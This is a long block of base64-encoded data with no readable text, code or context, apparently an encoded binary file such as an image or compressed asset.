2TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22muxwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJEV0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19tZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzOZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC